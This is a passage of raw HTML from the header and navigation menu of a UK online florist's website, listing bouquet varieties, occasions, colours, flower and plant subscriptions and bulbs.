		<a href="https://www.flowersbyflourish.com/" class="custom-logo-link" rel="home"><img width="269" height="113" src="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png" class="custom-logo wp-post-image" alt="Flowers by Flourish" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png 269w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-64x27.png 64w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-217x91.png 217w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-150x63.png 150w" sizes="(max-width: 269px) 100vw, 269px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.flowersbyflourish.com/" rel="home">Flowers by Flourish</a>
	</p>


				<p class="site-description ">Fresh Flowers - Delivered</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->
    
				
			<div class="zak-top-bar__2" style='flex-shrink:0;'>


					
    <div class="zak-header-actions zak-header-actions--desktop">

		
		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	<ul id="header-top-2-menu" class="menu"><li id="menu-item-338843" class="valentines-button hide-link menu-item menu-item-type-custom menu-item-object-custom menu-item-338843"><a href="https://www.flowersbyflourish.com/mothers-day-bouquets/">Valentine&#8217;s Day</a></li>
<li id="menu-item-274758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274758"><a href="https://www.flowersbyflourish.com/my-account/">Login / My Account</a></li>
<li id="menu-item-330977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330977"><a href="https://www.flowersbyflourish.com/shop/?orderby=popularity&#038;filter_occasion=best-sellers">Shop for Our Best Sellers</a></li>
</ul>
			</div> <!-- /.zak-top-bar__2 -->

							</div> <!-- /.zak-row -->
	</div> <!-- /.zak-container -->
</div> <!-- /.zak-top-bar -->
					<div class="zak-main-header">
			<div class="zak-container zak-container--layout-1">
				<div class="zak-row">
		
	<div style="display:none" class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
			<a href="https://www.flowersbyflourish.com" class="mobile-custom-logo-link zakra-mobile-logo">
			<img src="https://flowersbyflourish.com/wp-content/uploads/2023/02/cropped-logo-web.png" class="custom-logo" alt="">
		</a>
		<a href="https://www.flowersbyflourish.com/" class="custom-logo-link" rel="home"><img width="269" height="113" src="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png" class="custom-logo wp-post-image" alt="Flowers by Flourish" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png 269w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-64x27.png 64w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-217x91.png 217w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-150x63.png 150w" sizes="(max-width: 269px) 100vw, 269px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.flowersbyflourish.com/" rel="home">Flowers by Flourish</a>
	</p>


				<p class="site-description ">Fresh Flowers - Delivered</p>
		</div>
</div><!-- .site-branding -->
		<ul class="fbf-checkout-cart">
			<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>		</ul>

	</div> <!-- /.zak-header__block--one -->
    

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<div id="mega-menu-wrap-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-loginMob mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-275013 loginMob" id="mega-menu-item-275013"><a title="Login / My Account" class="mega-menu-link" href="https://www.flowersbyflourish.com/my-account/edit-account/" tabindex="0">LOGIN / MY ACCOUNT</a></li><li class="mega-loginMob mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-275181 loginMob" id="mega-menu-item-275181"><a title="Basket" class="mega-menu-link" href="https://www.flowersbyflourish.com/basket/" tabindex="0">GO TO BASKET</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69496" id="mega-menu-item-69496"><a class="mega-menu-link" href="/" tabindex="0">HOME</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-145369" id="mega-menu-item-145369"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets/" aria-expanded="false" tabindex="0">OUR ELEGANT BOUQUETS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365365" id="mega-menu-item-365365"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/fresh-flowers-delivered/">FRESH FLOWERS DELIVERED</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-339419" id="mega-menu-item-339419"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/flower-delivery-london-2/">FLOWER DELIVERY LONDON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-340138" id="mega-menu-item-340138"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/flower-delivery-fresh-flower-bouquets-delivered-nationwide/">NATIONWIDE FLOWER DELIVERY</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365368" id="mega-menu-item-365368"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/online-flowers-delivered/">ONLINE FLOWERS DELIVERED</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-142705" id="mega-menu-item-142705"><a title="Send a Bouquet" class="mega-menu-link" aria-expanded="false" tabindex="0">FLOWERS BY VARIETY<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-142705-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274746" id="mega-menu-item-274746"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274747" id="mega-menu-item-274747"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274748" id="mega-menu-item-274748"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/carnations/">CARNATIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-177554" id="mega-menu-item-177554"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/chrysanthemum-bouquets/">CHRYSANTHEMUMS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274939" id="mega-menu-item-274939"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/daffodils-bouquets/">DAFFODILS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-177555" id="mega-menu-item-177555"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274711" id="mega-menu-item-274711"><a title="FREESIA" class="mega-menu-link" href="https://www.flowersbyflourish.com/freesia/">FREESIA</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-176233" id="mega-menu-item-176233"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gerbera-bouquets/">GERBERA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274945" id="mega-menu-item-274945"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/hyacinth-bouquets/">HYACINTHS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274943" id="mega-menu-item-274943"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/hydrangea/">HYDRANGEA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274940" id="mega-menu-item-274940"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/iris-bouquets/">IRIS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275158" id="mega-menu-item-275158"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/lilies/">LILIES</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-174916" id="mega-menu-item-174916"><a class="mega-menu-link" href="/lisianthus/">LISIANTHUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274750" id="mega-menu-item-274750"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/peonies/">PEONIES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174910" id="mega-menu-item-174910"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">PHALAENOPSIS ORCHIDS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274942" id="mega-menu-item-274942"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/ranunculus/">RANUNCULUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275153" id="mega-menu-item-275153"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/roses-bouquets-2/">ROSES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-83420" id="mega-menu-item-83420"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/stocks/">STOCKS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174437" id="mega-menu-item-174437"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sunflower-bouquets/">SUNFLOWER BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274752" id="mega-menu-item-274752"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sweet-peas/">SWEET PEAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274948" id="mega-menu-item-274948"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/tulips/">TULIPS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8439" id="mega-menu-item-8439"><a title="Occasion" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">FLOWERS BY OCCASION<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8439-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85192" id="mega-menu-item-85192"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/anniversary-flowers/">ANNIVERSARY FLOWERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143028" id="mega-menu-item-143028"><a title="Baby Boy Bouquets" class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-flowers-for-a-baby-boy/">BABY BOY BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143027" id="mega-menu-item-143027"><a title="Baby Girl Bouquets" class="mega-menu-link" href="https://www.flowersbyflourish.com/baby-girl-bouquets/">BABY GIRL BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147829" id="mega-menu-item-147829"><a title="Birthday Flowers " class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-birthday-bouquets/">BIRTHDAY FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147830" id="mega-menu-item-147830"><a title="Birthday Flowers Blue" class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-birthday-bouquets-blue/">BIRTHDAY FLOWERS BLUE</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147831" id="mega-menu-item-147831"><a title="Birthday Flowers Pink" class="mega-menu-link" href="https://www.flowersbyflourish.com/birthday-flowers-bouquets-pink/">BIRTHDAY FLOWERS PINK</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7309" id="mega-menu-item-7309"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/mothers-day-bouquets/">EASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20083" id="mega-menu-item-20083"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/events/">EVENT FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-9718" id="mega-menu-item-9718"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/fathers-day/">FATHER'S DAY</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-83644" id="mega-menu-item-83644"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/occasion/get-well-soon/">GET WELL SOON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33484" id="mega-menu-item-33484"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gift-ideas-for-her/">GIFT IDEAS FOR HER</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143026" id="mega-menu-item-143026"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/new-baby-flowers-by-flourish/">NEW BABY FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85066" id="mega-menu-item-85066"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sympathy-bouquets/">SYMPATHY BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-369857" id="mega-menu-item-369857"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/valentines-day-flowers/">VALENTINES DAY</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15827" id="mega-menu-item-15827"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/wedding-flowers/">WEDDING FLOWERS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-387724" id="mega-menu-item-387724"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets/" aria-expanded="false" tabindex="0">FLOWERS BY COLOUR<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387726" id="mega-menu-item-387726"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-blue/">BLUE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387727" id="mega-menu-item-387727"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-orange/">ORANGE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387725" id="mega-menu-item-387725"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-pink/">PINK BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387728" id="mega-menu-item-387728"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-red/">RED BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387730" id="mega-menu-item-387730"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-white-bouquets/">WHITE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387729" id="mega-menu-item-387729"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-yellow/">YELLOW BOUQUETS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-27513" id="mega-menu-item-27513"><a class="mega-menu-link" href="/subscription-flowers/" aria-expanded="false" tabindex="0">FLOWER SUBSCRIPTIONS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-27513-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-27513-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145370" id="mega-menu-item-145370"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/weekly-flower-subscriptions-uk/">WEEKLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145368" id="mega-menu-item-145368"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/fortnightly-flower-subscriptions-uk/">FORTNIGHTLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366789" id="mega-menu-item-366789"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/monthly-flower-subscriptions-2/">MONTHLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366840" id="mega-menu-item-366840"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/3-month-flower-subscriptions/">3 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365477" id="mega-menu-item-365477"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/6-month-flower-subscriptions/">6 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366809" id="mega-menu-item-366809"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/12-month-flower-subscriptions/">12 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-385404" id="mega-menu-item-385404"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/">INDOOR & OUTDOOR PLANT SUBSCRIPTIONS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-27513-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-248224" id="mega-menu-item-248224"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product/gift-flower-subscriptions/">CHRISTMAS GIFT FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-61523" id="mega-menu-item-61523"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/london-flower-subscriptions/">FLOWER SUBSCRIPTIONS LONDON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-61506" id="mega-menu-item-61506"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/subscription-flowers-uk/">FLOWER SUBSCRIPTIONS UK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145381" id="mega-menu-item-145381"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gift-flower-subscriptions-uk/">GIFT FLOWER SUBSCRIPTIONS</a></li><li class="mega-subdropmenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-27520 subdropmenu" id="mega-menu-item-27520"><a title="OFFICE &#038; CORPORATE FLOWER SUBSCRIPTIONS" class="mega-menu-link" href="/office-flowers/">OFFICE FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365462" id="mega-menu-item-365462"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/uk-flower-subscriptions/">UK FLOWER SUBSCRIPTIONS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-200401" id="mega-menu-item-200401"><a title="Send Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/indoor-house-plants/" aria-expanded="false" tabindex="0">SEND PLANTS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200403" id="mega-menu-item-200403"><a title="Hydrangea Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/hydrangea-macrophylla-plants-cut-hydrangea-flowers-bouquets/">HYDRANGEA PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-315874" id="mega-menu-item-315874"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/indoor-house-plants/">INDOOR HOUSE PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147832" id="mega-menu-item-147832"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/">INDDOOR & OUTDOOR PLANT SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-230933" id="mega-menu-item-230933"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/lilies-oriental-asiatic-calla-plants/">LILIES - PLANTS & BULBS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-232635" id="mega-menu-item-232635"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/peony-plants-for-the-garden/">PEONY PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200404" id="mega-menu-item-200404"><a title="Phalaenopsis Orchids" class="mega-menu-link" href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">ORCHIDS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-174911" id="mega-menu-item-174911"><a class="mega-menu-link" href="/product/phalaenopsis-orchid-subscriptions/">ORCHID SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200402" id="mega-menu-item-200402"><a title="Rose Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/rose-bush-gifts/">ROSE PLANTS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-385405" id="mega-menu-item-385405"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/" tabindex="0">PLANT SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-245684" id="mega-menu-item-245684"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/" aria-expanded="false" tabindex="0">SEND BULBS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-247575" id="mega-menu-item-247575"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/amaryllis-bulbs/">AMARYLLIS BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-317052" id="mega-menu-item-317052"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=anemones">ANEMONE BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-245692" id="mega-menu-item-245692"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/calla-lilies-zantedeschia/">CALLA LILY BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-252535" id="mega-menu-item-252535"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/dahlia/dahlia-in-stock/">DAHLIA TUBERS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330053" id="mega-menu-item-330053"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=freesias">FREESIA CORMS</a></li><li 